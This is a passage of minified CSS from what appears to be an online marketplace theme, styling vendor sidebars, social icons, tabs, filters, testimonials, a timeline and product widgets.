.9rem;font-size:1.3rem;border:1px solid #ccc;line-height:1.35;text-transform:capitalize;color:#333;border-radius:.3rem;-webkit-transition:color 0.3s,border-color 0.3s;transition:color 0.3s,border-color 0.3s}.tags .tag:hover{border-color:#76bc21;color:#76bc21}.vendor-sidebar .widget-collapsible .widget-body{padding-top:2rem;padding-bottom:3rem}.vendor-sidebar .widget-categories .widget-body{padding:.7rem 0 2rem}.vendor-sidebar .widget-time .widget-body{padding:.3rem 0 2rem}.vendor-sidebar .widget.widget-products .widget-body{padding:1rem 0 2rem}.vendor-sidebar .product-widget .product-media{padding-left:.2rem}.vendor-sidebar .product-widget .product-details{padding-bottom:.8rem}.vendor-sidebar .product-widget .product-name{margin-bottom:.6rem}.vendor-sidebar .product-widget .ratings-container{margin-bottom:.4rem}.vendor-sidebar .product-widget .product-price{font-size:1.6rem}.widget-contact .form-control{padding-left:1.5rem;padding-right:1.5rem;font-size:1.3rem;border-color:#e1e1e1;border-radius:.3rem}.widget-contact input{min-height:4.4rem;padding-top:.9rem;padding-bottom:1rem;margin-bottom:1rem}.widget-contact textarea{min-height:17.4rem;padding-top:1.1rem;padding-bottom:1.1rem;margin-bottom:2rem}.widget-time li{padding:1rem 0}.widget-time label::after{content:"-";display:inline-block;margin-left:.4rem}.widget-time .widget-body span{display:inline-block;width:11rem;font-weight:600;color:#333}.widget-wcmp-contact .form-control{margin-bottom:2rem;border-radius:.3rem;color:#666}.widget-wcmp-contact input{min-height:4rem}.widget-wcmp-contact textarea{max-height:12.4rem}.widget-search-products input{min-height:4rem;margin-right:.5rem;color:#666;border-radius:.3rem}.widget-search-products .btn{padding:.86em 1em;background-color:#eee;border-color:#eee;color:#333}.widget-search-products .btn:hover,.widget-search-products .btn:focus,.widget-search-products .btn:active{background-color:#333;border-color:#333;color:#fff}@media (min-width:992px){.sidebar{-webkit-box-flex:0;-ms-flex:0 0 31rem;flex:0 0 31rem;max-width:31rem}.main-content{-webkit-box-flex:1;-ms-flex:1;flex:1}.row .main-content{max-width:calc(100% - 31rem)}.shop-sidebar.sidebar-fixed .sidebar-content{padding:0 0 2rem}.sidebar-fixed .sidebar-toggle,.sidebar-fixed .sidebar-overlay{display:none}.sidebar-fixed .sidebar-content{position:relative;overflow:visible;padding:0;opacity:1;z-index:2;width:auto;-webkit-transform:none;transform:none}.shop-content{overflow:hidden}}@media (max-width:991px){.sidebar-active .page-wrapper{margin-left:310px;margin-right:-310px}.right-sidebar-active .page-wrapper{margin-left:-310px;margin-right:310px}}@media (max-width:479px){.sidebar-content{width:27rem}.sidebar-active .page-wrapper{margin-left:27rem;margin-right:-27rem}.right-sidebar-active .page-wrapper{margin-left:-27rem;margin-right:27rem}.widget-icon-box .icon-box-side{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.widget-icon-box .icon-box-icon{margin:0 0 .5rem}.widget-icon-box .icon-box-content{text-align:center}}.social-icons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.social-icon{font-size:1.4rem;width:32px;height:32px;margin:2px 10px 2px 0;line-height:28px;border:2px solid #ccc;border-radius:50%;color:inherit;-webkit-transition:color 0.4s,border 0.4s,background-color 0.4s;transition:color 0.4s,border 0.4s,background-color 0.4s;text-align:center}.border-thin .social-icon{border-width:1px;line-height:3rem}.social-icon:last-child{margin-right:0}.social-icon.social-facebook{color:#1b4f9b}.social-icon.social-twitter{color:#00adef}.social-icon.social-instagram{color:#cc0001}.social-icon.social-youtube{color:#2c567e}.social-icon.social-pinterest{color:#f96a02}.social-icon.social-google{color:#dd4b39}.social-icon.social-linkedin{color:#0073b2}.social-icon.social-email{color:#dd4b39}.social-icon.social-whatsapp{color:#3c8a38}.social-icons-colored .social-icon{color:#fff}.social-icons-colored .social-icon.social-facebook{border-color:#1b4f9b;background-color:#1b4f9b}.social-icons-colored .social-icon.social-twitter{border-color:#00adef;background-color:#00adef}.social-icons-colored .social-icon.social-instagram{border-color:#cc0001;background-color:#cc0001}.social-icons-colored .social-icon.social-youtube{border-color:#2c567e;background-color:#2c567e}.social-icons-colored .social-icon.social-pinterest{border-color:#f96a02;background-color:#f96a02}.social-icons-colored .social-icon.social-google{border-color:#dd4b39;background-color:#dd4b39}.social-icons-colored .social-icon.social-linkedin{border-color:#0073b2;background-color:#0073b2}.social-icons-colored .social-icon.social-email{border-color:#dd4b39;background-color:#dd4b39}.social-icons-colored .social-icon.social-whatsapp{border-color:#3c8a38;background-color:#3c8a38}.social-no-color .social-icon{border-color:#cdcdcd;color:#666}.social-no-color .social-icon:hover,.social-no-color .social-icon:focus{color:#fff}.social-no-color .social-icon:hover.social-facebook,.social-no-color .social-icon:focus.social-facebook{background-color:#1b4f9b;border-color:#1b4f9b}.social-no-color .social-icon:hover.social-twitter,.social-no-color .social-icon:focus.social-twitter{background-color:#00adef;border-color:#00adef}.social-no-color .social-icon:hover.social-instagram,.social-no-color .social-icon:focus.social-instagram{background-color:#cc0001;border-color:#cc0001}.social-no-color .social-icon:hover.social-youtube,.social-no-color .social-icon:focus.social-youtube{background-color:#2c567e;border-color:#2c567e}.social-no-color .social-icon:hover.social-pinterest,.social-no-color .social-icon:focus.social-pinterest{background-color:#f96a02;border-color:#f96a02}.social-no-color .social-icon:hover.social-google,.social-no-color .social-icon:focus.social-google{border-color:#dd4b39;background-color:#dd4b39}.social-no-color .social-icon:hover.social-linkedin,.social-no-color .social-icon:focus.social-linkedin{border-color:#0073b2;background-color:#0073b2}.social-no-color .social-icon:hover.social-email,.social-no-color .social-icon:focus.social-email{border-color:#dd4b39;background-color:#dd4b39}.social-no-color .social-icon:hover.social-whatsapp,.social-no-color .social-icon:focus.social-whatsapp{border-color:#3c8a38;background-color:#3c8a38}.social-icon-border-color .social-icon{background-color:#fff;border-width:1px}.social-icon-border-color .social-icon.social-facebook{color:#1b4f9b;border-color:#1b4f9b}.social-icon-border-color .social-icon.social-twitter{color:#00adef;border-color:#00adef}.social-icon-border-color .social-icon.social-instagram{color:#cc0001;border-color:#cc0001}.social-icon-border-color .social-icon.social-youtube{color:#2c567e;border-color:#2c567e}.social-icon-border-color .social-icon.social-pinterest{color:#f96a02;border-color:#f96a02}.social-icon-border-color .social-icon.social-google{border-color:#dd4b39;color:#dd4b39}.social-icon-border-color .social-icon.social-linkedin{border-color:#0073b2;color:#0073b2}.social-icon-border-color .social-icon.social-email{border-color:#dd4b39;color:#dd4b39}.social-icon-border-color .social-icon.social-whatsapp{border-color:#3c8a38;color:#3c8a38}.social-icon-border-color .social-icon:hover{color:#fff}.social-icon-border-color .social-icon:hover.social-facebook{background-color:#1b4f9b}.social-icon-border-color .social-icon:hover.social-twitter{background-color:#00adef}.social-icon-border-color .social-icon:hover.social-instagram{background-color:#cc0001}.social-icon-border-color .social-icon:hover.social-youtube{background-color:#2c567e}.social-icon-border-color .social-icon:hover.social-pinterest{background-color:#f96a02}.social-icon-border-color .social-icon:hover.social-google{background-color:#dd4b39}.social-icon-border-color .social-icon:hover.social-linkedin{background-color:#0073b2}.social-icon-border-color .social-icon:hover.social-email{background-color:#dd4b39}.social-icon-border-color .social-icon:hover.social-whatsapp{background-color:#3c8a38}.tab-content{background-color:#fff}.nav-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:1px solid #eee;color:#333}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-item .nav-link.active,.nav-tabs .nav-item:hover .nav-link{color:#76bc21}.nav-link{display:block;position:relative;font-size:1.4rem;font-weight:600;color:inherit;line-height:1;letter-spacing:0;text-align:center;text-transform:uppercase;border-radius:0;border:0;padding:1.5rem 2.85rem;-webkit-transition:border 0.3s,color 0.3s,background-color 0.3s;transition:border 0.3s,color 0.3s,background-color 0.3s}.nav-item:not(:last-child){margin-right:3rem}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1;flex:1}.tab-content{position:relative}.tab-content>.tab-pane{position:absolute;left:0;right:0;top:0;bottom:0;height:0;opacity:0;z-index:-1;-webkit-transition:visibility 0.3s,opacity 0.3s;transition:visibility 0.3s,opacity 0.3s;overflow:hidden;visibility:hidden}.tab-content>.active{visibility:visible;opacity:1;height:auto;position:relative;z-index:auto}.tab-pane{font-size:1.3rem;line-height:1.7;padding:1.3rem 0;color:#666}.tab-pane p{margin-bottom:0;font-size:inherit;letter-spacing:0;line-height:2}.tab-nav-boxed .nav-item:not(:last-child){margin-right:.5rem}.tab-nav-solid .nav-tabs{border-bottom:0}.tab-nav-solid .nav-item.show .nav-link,.tab-nav-solid .nav-item .nav-link.active,.tab-nav-solid .nav-item:hover .nav-link{color:#fff;background-color:#76bc21;border-color:#76bc21}.tab-nav-solid .nav-link{background-color:#f5f5f5;border-color:#f5f5f5;margin-bottom:.5rem}.tab-nav-solid .tab-pane{padding:.8rem 0 1.4rem}.tab-nav-solid2 .nav-item.show .nav-link,.tab-nav-solid2 .nav-item .nav-link.active,.tab-nav-solid2 .nav-item:hover .nav-link{color:#76bc21;background-color:#f5f5f5;border-color:#f5f5f5}.tab-nav-solid2 .nav-item:not(:last-child){margin-right:2rem}.tab-nav-solid2 .nav-link{color:#333}.tab-nav-solid2 .tab-content{border:1px solid #eee}.tab-boxed .nav-tabs{border-bottom:0}.tab-boxed .nav-link{padding:1.45rem 2.95rem 1.55rem;margin-bottom:-.1rem;z-index:1}.tab-boxed .tab-pane{padding:1.3rem 2rem 0}.tab-boxed .tab-pane.active p{margin-bottom:1.3rem}.tab-nav-outline .nav-tabs{border-bottom:0}.tab-nav-outline .nav-item.show .nav-link,.tab-nav-outline .nav-item .nav-link.active,.tab-nav-outline .nav-item:hover .nav-link{border:2px solid #76bc21;border-radius:.3rem}.tab-nav-outline .nav-link{color:#333;border:2px solid #fff0;padding:1.3rem 2.85rem}.tab-nav-outline2 .nav{position:relative;z-index:1}.tab-nav-outline2 .nav-item.show .nav-link,.tab-nav-outline2 .nav-item .nav-link.active,.tab-nav-outline2 .nav-item:hover .nav-link{border:1px solid #eee;border-bottom-color:#fff}.tab-nav-outline2 .tab-content{border:1px solid #eee}.tab-nav-outline2 .nav-item:not(:last-child){margin-right:.7rem}.tab-nav-outline2 .nav-link{border:1px solid #fff0;padding:1.4rem 2.85rem;margin-bottom:-1px}.tab-nav-outline3 .nav-tabs{border-bottom:0}.tab-nav-outline3 .nav-item .nav-link::before{content:"";display:block;position:absolute;left:0;width:3px;height:100%;top:50%;-webkit-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0);background-color:#fff0;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s;z-index:1}.tab-nav-outline3 .nav-item.show .nav-link::before,.tab-nav-outline3 .nav-item .nav-link.active::before,.tab-nav-outline3 .nav-item:hover .nav-link::before{background-color:#76bc21;-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1)}.tab-nav-outline3 .nav-link{color:#333;border:1px solid #eee;padding:1.4rem 0 1.4rem 2rem}.tab-nav-underline .nav-item:not(:last-child){margin-right:3rem}.tab-nav-underline .nav-link{padding:1.4rem 0}.tab-nav-underline .nav-link::after{content:"";display:block;position:absolute;bottom:-1px;left:0;width:100%;border-top:3px solid #fff0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transition:border-color 0.3s,-webkit-transform 0.3s;transition:border-color 0.3s,-webkit-transform 0.3s;transition:transform 0.3s,border-color 0.3s;transition:transform 0.3s,border-color 0.3s,-webkit-transform 0.3s}.tab-nav-underline .nav-item.show .nav-link::after,.tab-nav-underline .nav-item .nav-link.active::after,.tab-nav-underline .nav-item:hover .nav-link::after{border-color:#76bc21;-webkit-transform:scaleX(1);transform:scaleX(1)}.tab-nav-underline.type2 .nav-item{margin-right:0}.tab-nav-underline.type2 .nav-link{padding:1.4rem 1.5rem}.tab-nav-center .nav{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-nav-center .nav .nav-item{margin:0 1.5rem}.tab-nav-center.tab-nav-outline2 .nav-item{margin:0 .5rem}.tab-vertical{display:-webkit-box;display:-ms-flexbox;display:flex}.tab-vertical .nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:26.3%}.tab-vertical .nav-item{margin-right:0}.tab-vertical .nav-link{position:relative;padding-left:2.2rem;padding-right:2rem;text-align:left;width:100%;margin-bottom:.5rem}.tab-vertical .tab-content{width:73.7%;border-top:1px solid #eee;padding-left:2rem}.tab-vertical .tab-pane{padding-top:1.3rem}.tab-vertical.tab-nav-outline3 .nav{width:27%}.tab-vertical.tab-nav-outline3 .nav-link{padding-left:2.1rem}.tab-vertical.tab-nav-outline3 .tab-content{padding-left:1.7rem}.tab-line-grow .tab-pane{padding:1.7rem 0}.nav-filters{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:.5rem;font-size:1.4rem;color:#666;line-height:1}.nav-filters li:not(:last-child){margin-right:1rem}.nav-filter{display:inline-block;position:relative;padding:.6rem 0 .7rem;color:inherit;-webkit-transition:color 0.4s;transition:color 0.4s}.nav-filter.active,.nav-filter:hover{color:#76bc21}.nav-filter span{color:#aaa;margin-left:.6rem}.filter-underline .nav-filter::after{content:"";display:block;height:2px;border:1px solid;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform 0.4s;transition:-webkit-transform 0.4s;transition:transform 0.4s;transition:transform 0.4s,-webkit-transform 0.4s}.filter-underline .nav-filter.active::after,.filter-underline .nav-filter:hover::after{-webkit-transform:scale(1);transform:scale(1)}.filter-boxed li{margin-bottom:.5rem}.filter-boxed .nav-filter{padding:1.1rem 1.9rem;border:1px solid #ccc;border-radius:.3rem;text-transform:uppercase;font-size:1.3rem;font-weight:600;color:#333;-webkit-transition:color 0.3s,border-color 0.3s;transition:color 0.3s,border-color 0.3s}.filter-boxed .nav-filter.active,.filter-boxed .nav-filter:hover{color:#76bc21;border-color:#76bc21}@media (max-width:991px){.filter-boxed{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.filter-boxed li{margin:0 .5rem 0.5rem!important}}@media (max-width:767px){.tab-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.tab-vertical .tab-content,.tab-vertical .nav-tabs,.tab-vertical.tab-nav-outline3 .nav{width:100%}.tab-line-grow .tab-content{padding-right:1rem;padding-left:1rem}}@media (max-width:575px){.tab-nav-outline2 .nav-link{padding-left:1rem;padding-right:1rem}}.link-section{margin-bottom:2.8rem}.link-section .title{margin-bottom:.9rem}.side-tab-section{margin-bottom:1.1rem}.testimonial{font-family:Poppins,sans-serif;padding:0 3rem 1rem}.testimonial cite{color:#333;font-size:1.4rem;font-style:normal;font-weight:600}.testimonial cite span{display:block;text-align:center;margin-top:.6rem;font-size:1.3rem;color:#999;line-height:1.3;letter-spacing:.003em;font-weight:400}.testimonial blockquote{position:relative;line-height:1.86;text-align:center}.testimonial.swiper-slide{margin:0}.testimonial-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:.9rem}.testimonial-info .testimonial-author-thumbnail{margin-bottom:2.5rem;width:10rem;height:10rem;border-radius:50%}.testimonial-info img{width:100%;height:auto}.testimonial-info .ratings-container{margin-bottom:.9rem;font-size:1.1rem}.testimonial-info .ratings-container .ratings-full{margin-right:0}.testimonial-info .ratings-full::before,.testimonial-info .ratings::before{letter-spacing:.28em}.testimonial-title{font-size:1.4rem;font-weight:500;color:#333;margin-bottom:1rem;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.testimonial-shadow{background-color:#f8f8f8;padding:3rem 3rem 2.3rem;-webkit-transition:background-color 0.4s,-webkit-box-shadow 0.4s;transition:background-color 0.4s,-webkit-box-shadow 0.4s;transition:background-color 0.4s,box-shadow 0.4s;transition:background-color 0.4s,box-shadow 0.4s,-webkit-box-shadow 0.4s}.testimonial-shadow .testimonial-info{margin-bottom:0}.testimonial-shadow blockquote{margin-top:-.1rem;margin-bottom:.6rem}.testimonial-shadow:hover{-webkit-box-shadow:1px 8px 9px rgb(0 0 0 / .1);box-shadow:1px 8px 9px rgb(0 0 0 / .1)}.testimonial-blockquote{padding-left:0;padding-right:0}.testimonial-blockquote blockquote{overflow:visible;padding:2.1rem 3rem;margin-bottom:2rem;text-align:start;border:1px solid #eee}.testimonial-blockquote blockquote::after{content:"";position:absolute;bottom:0;left:5.3rem;display:block;width:13px;height:13px;background-color:#fff;border:1px solid #eee;border-left:0;border-top:0;-webkit-transform:rotate(45deg) translateY(70%);transform:rotate(45deg) translateY(70%)}.testimonial-blockquote .testimonial-info{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;padding:0 2rem}.testimonial-blockquote .testimonial-author-thumbnail{margin-bottom:0;margin-right:1.5rem;width:7rem;height:7rem}.testimonial-blockquote cite{margin-bottom:.2rem}.testimonial-blockquote cite span{margin-top:.2rem;text-align:start}.testimonial-blockquote .testimonial-action{font-size:1.3rem;font-weight:400;letter-spacing:0;color:#999;margin-left:auto}.testimonial-blockquote .testimonial-action a{color:inherit}.testimonial-blockquote .testimonial-action a:hover{color:#76bc21}.testimonial-blockquote .testimonial-action i{margin-left:.5rem}.testimonial-inversed .testimonial-info{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.testimonial-inversed .testimonial-author-thumbnail{margin:0 0 0 1.5rem}.testimonial-inversed cite span{text-align:end}.testimonial-inversed blockquote::after{left:auto;right:4.1rem}.testimonial-centered{text-align:center}.testimonial-centered blockquote{margin-left:auto;margin-right:auto}.testimonial-bg{padding:2rem}.testimonial-bg .testimonial-info{margin-bottom:2.6rem}.testimonial-bg blockquote{max-width:87.5rem;color:#cecece;margin-bottom:1.5rem;display:-webkit-box;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden}.testimonial-bg .testimonial-author-thumbnail{margin-bottom:0;width:10rem;height:10rem}.testimonial-bg cite{color:#fff}.testimonial-bg cite span{margin:.3rem 0 1.6rem;color:#cecece}.slider-section{margin-bottom:3.6rem}.parallax-testimonial-section{margin-bottom:4.7rem}.timeline{width:100%;position:relative}.timeline::before{content:"";position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);width:3px;height:100%;background-color:#999}.timeline-box{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:2rem;width:100%}.timeline-box.left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.timeline-box.left .timeline-content{text-align:end;margin-right:2rem}.timeline-box.right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.timeline-box.right .timeline-content{text-align:start;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-left:2rem}.timeline-content{padding:1rem;width:calc(50% - 3.5rem)}.timeline-node{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:3rem;height:3rem;border-radius:50%;border:3px solid #999;background-color:#fff}@media (max-width:767px){.timeline::before{content:none}.timeline .timeline-box{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.timeline .timeline-box .timeline-content{text-align:center;width:100%}.timeline .timeline-box p,.timeline .timeline-box .timeline-node{max-width:none;margin:auto}.timeline .timeline-box.left .timeline-node{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}}.title{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;margin-bottom:1.7rem;font-size:2rem;font-weight:700;line-height:1.2}.title.title-link::before{position:absolute;content:"";width:100%;height:3px;left:0;bottom:-.8rem;background-color:#76bc21;z-index:1}.title.title-sm{font-size:1.6rem}.title.title-md{font-size:2rem}.title.title-lg{font-size:3rem}.title-underline{position:relative;padding-bottom:1.6rem}.title-underline::before{content:none}.title-underline::after{content:"";position:absolute;left:0;bottom:0;margin-left:0;width:100%;height:1px;background-color:#eee}.title-cross::before,.title-cross::after{-webkit-box-flex:1;-ms-flex:1;flex:1;content:"";height:2px;background-color:#eee}.title-cross::before{margin-right:3rem}.title-cross::after{margin-left:3rem}@media (max-width:479px){.title-cross::before{margin-right:1.5rem}.title-cross::after{margin-left:1.5rem}}.title-link-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.3rem}.title-link-wrapper .title{position:relative;margin-bottom:.8rem;padding:.8rem 0}.title-link-wrapper a{margin-bottom:.7rem;margin-left:auto;text-transform:capitalize}.title-link-wrapper a:hover{color:#76bc21}.title-link-wrapper a i{vertical-align:middle;margin-left:.5rem;font-size:1.35rem}.title-link-wrapper::after{content:"";position:absolute;left:0;bottom:0;width:100%;border-bottom:1px solid #eee}.title-link-wrapper.no-link .title-link{margin-bottom:.8rem}.tab-with-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.tab-with-title .nav-tabs{border-bottom:0}.tab-with-title .nav-item:not(:last-child){margin-right:2rem}.tab-with-title .nav-link{font-size:1.3rem;font-weight:400;letter-spacing:0;color:#333;text-transform:capitalize;padding:0}.tab-with-title.tab-nav-boxed{padding:.3rem 0}.tab-with-title.tab-nav-boxed .title{margin-bottom:0;margin-right:2rem}.tab-with-title.tab-nav-boxed .nav-item:not(:last-child){margin-right:1rem}.tab-with-title.tab-nav-boxed .nav-item:last-child{margin:0}.tab-with-title.tab-nav-boxed .nav-link{border:1px solid #ccc;border-radius:.3rem;padding:.85em 1.42em;font-weight:600;text-transform:uppercase}.tab-with-title.tab-nav-boxed .nav-link.active,.tab-with-title.tab-nav-boxed .nav-link:hover{border-color:#76bc21}.tab-with-title.tab-nav-link{padding:1.6rem 2rem .6rem;background:#f5f5f5}.tab-with-title.tab-nav-link .title,.tab-with-title.tab-nav-link .nav-link{margin-bottom:1rem}.tab-with-title.tab-nav-link .title{margin-right:2rem}.tab-with-title.tab-nav-underline .nav-link::after{bottom:-1px}.tab-with-title .nav-item.show .nav-link,.tab-with-title .nav-item .nav-link.active,.tab-with-title .nav-item:hover .nav-link{color:#76bc21}.title-separator{margin:0 .5rem}.title-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-with-title.tab-nav-center{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:1.2rem}.tab-with-title.tab-nav-center .nav-tabs{margin:0}.tab-with-title.tab-nav-center .nav-item{margin:0 1rem}.tab-with-title.tab-nav-center .nav-link{padding:.8rem 0}.tab-with-title.tab-nav-center .nav-link::after{bottom:0;height:.3rem;border:none;background-color:#76bc21}.filter-with-title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1rem}.filter-with-title .title{margin-bottom:.5rem}.title-section p{font-size:1.3rem;color:#666;line-height:2;letter-spacing:0}@media (max-width:991px){.tab-with-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tab-with-title .nav-tabs{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tab-with-title.tab-nav-boxed .title{margin-bottom:1rem;margin-right:0}.tab-with-title.tab-nav-boxed .nav-item{margin-left:0.5rem!important;margin-right:0.5rem!important}.tab-with-title.tab-nav-boxed .nav-link{margin-bottom:.5rem}.tab-with-title.tab-nav-link .nav-item{margin:0 1rem!important}.tab-with-title.tab-nav-link .title{margin-right:0}.filter-with-title{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.filter-with-title .title{margin-bottom:1rem}.filter-with-title .nav-filters{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.filter-with-title .nav-filters li{margin:0 1.5rem}}@media (max-width:575px){.title-link-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.title-link-wrapper .title-link{margin-bottom:2rem}.title-link-wrapper a{margin-left:0}}.tooltiptext{position:absolute;padding:1rem .7rem;bottom:125%;left:50%;background-color:#333;color:#fff;font:400 1.3rem Poppins,sans-serif;letter-spacing:.01em;text-align:center;visibility:hidden;opacity:0;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s}.tooltip-top::after{content:"";position:absolute;top:96%;left:50%;margin-left:-6px;border-width:6px;border-style:solid;border-color:#333 #fff0 #fff0 #fff0}.widget-title{margin-bottom:2rem;padding:1.1rem 0;font-size:1.5rem;font-weight:700;text-transform:uppercase;line-height:1.2;letter-spacing:-.025em}.widget-products .widget-title{font-size:1.4rem;font-weight:600;letter-spacing:-.025em;padding-bottom:.8rem}.widget-products .widget-body{padding:0 2rem}.widget-products.widget-products-bordered .widget-body{border:1px solid #eee}.widget-products.widget-products-bordered .product-widget:not(:last-child){border-bottom:1px solid #eee}.widget-products .swiper-button-prev,.widget-products .swiper-button-next{top:-1.7rem;right:-1rem;border:0;color:#747474;font-weight:400;width:15px;height:15px}.widget-products .swiper-button-prev:not(.swiper-button-disabled):hover,.widget-products .swiper-button-prev:not(.swiper-button-disabled):focus,.widget-products .swiper-button-prev:not(.swiper-button-disabled):active,.widget-products .swiper-button-next:not(.swiper-button-disabled):hover,.widget-products .swiper-button-next:not(.swiper-button-disabled):focus,.widget-products .swiper-button-next:not(.swiper-button-disabled):active{background:#fff0;border:0;color:#76bc21}.widget-products .swiper-button-prev{-webkit-transform:translateX(-50%);transform:translateX(-50%)}.widget-products .swiper-button-next{-webkit-transform:translateX(50%);transform:translateX(50%)}.sidebar .widget-products .widget-body{border:0;padding:0}.widget .widget-title{position:relative;margin:-.1rem 0;padding:1.4rem 2.5rem 1.4rem 0;font-weight:600;font-size:1.6rem;color:#333;letter-spacing:0;border-bottom:1px solid #eee;text-transform:capitalize;cursor:pointer;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.widget .widget-body{padding:.7rem 0 1rem;opacity:1;-webkit-transition:opacity 0.3s;transition:opacity 0.3s;color:#333}.widget-collapsible .widget-title label{position:relative;padding:0 .2rem}.widget-collapsible .widget-title label::after{position:absolute;content:"";left:0;bottom:-1.2rem;width:100%;height:2px;background-color:#666}.widget-collapsible .toggle-btn{right:.4rem;margin-top:-.1rem;width:10px;padding:0;opacity:1}.widget-collapsible .toggle-btn::before,.widget-collapsible .toggle-btn::after{content:"";position:absolute;border-top:2px solid #666;width:12px;-webkit-transition:-webkit-transform 0.3s;transition:-webkit-transform 0.3s;transition:transform 0.3s;transition:transform 0.3s,-webkit-transform 0.3s}.widget-collapsible>.collapsed .toggle-btn::before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.widget-collapsible>.collapsed .toggle-btn::after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.widget-collapsible .collapsed+.widget-body{display:none}.widget-collapsible .collapsed~.widget-body{opacity:.1}.vendor-widget{margin-bottom:2rem}.vendor-widget .vendor-name{vertical-align:middle;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:inline-block;max-width:100%;margin-bottom:.5rem;font-weight:600;font-size:1.5rem;text-transform:capitalize;letter-spacing:-.025em;line-height:1.4}.vendor-widget .vendor-name a{color:inherit}.vendor-widget .vendor-name:hover{color:#76bc21}.vendor-products.grid-type{display:-ms-grid;display:grid;grid-template-columns:repeat(auto-fill,calc(100% / 3));margin:-2.5px;width:calc(100% + 5px);grid-auto-rows:1fr}.vendor-products.grid-type>*{padding:2.5px}.vendor-products .lg-item{-ms-grid-column-span:2;grid-column-end:span 2;-ms-grid-row-span:2;grid-row-end:span 2}.vendor-products .sm-item{-ms-grid-column-span:1;grid-column-end:span 1;-ms-grid-row-span:1;grid-row-end:span 1}.vendor-products .product-media{height:100%;border-radius:.5rem;border:1px solid #fff0;overflow:hidden;-webkit-transition:border-color 0.3s;transition:border-color 0.3s}.vendor-products .product-media img{height:100%}.vendor-logo{max-width:7rem;-webkit-box-flex:0;-ms-flex:0 0 7rem;flex:0 0 7rem;margin-right:1rem}.vendor-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1.8rem 0}.vendor-product-count{font-size:1.2rem;display:inline-block;vertical-align:middle;margin-bottom:.5rem}.vendor-banner{min-height:18rem}.vendor-banner a,.vendor-banner img{min-height:inherit}.vendor-banner a{display:block}.visit-vendor-btn{display:block;margin-bottom:2rem;font-size:1.2rem;font-weight:600;text-transform:uppercase;color:#f93}.visit-vendor-btn:hover{color:#76bc21}.vendor-widget-1 .product-media:hover{border-color:#76bc21}.vendor-widget-1 .vendor-personal{margin-top:.2rem}.vendor-widget-1 